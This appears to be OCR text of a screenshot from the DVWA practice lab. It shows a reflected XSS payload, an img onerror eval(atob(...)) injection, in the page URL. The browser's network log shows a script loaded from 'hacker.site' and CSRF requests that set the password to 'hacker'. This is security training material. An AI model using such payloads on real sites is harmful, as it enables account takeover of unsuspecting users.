 justforfun.site/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Deval(atob('cz1jcmVhd
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: Reflected Cross Site Script
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字
状态 方法 域名 文件 触发源... 类型 传输
200 GET justforfun.site main.css stylesheet css 已缓存 3.93
404 GET justforfun.site x img html 324 字节 169
200 GET justforfun.site dvwaPage.js script js 已缓存 0 字
200 GET justforfun.site add_event_listeners.js script js 已缓存 617
200 GET hacker.site hack.js script js 929 字节 676
200 GET justforfun.site /vulnerabilities/csrf/ xhr html 1.85 KB 4.26
200 GET justforfun.site favicon.ico img x-icon 已缓存 1.37
200 GET justforfun.site /vulnerabilities/csrf/?password_new=hacker&... xhr html 1.86 KB 4.29
9 个请求 已传输 19.68 KB / 6.85 KB 完成: 471 毫秒 DOMContentLoaded: 171 毫秒 load: 275 毫秒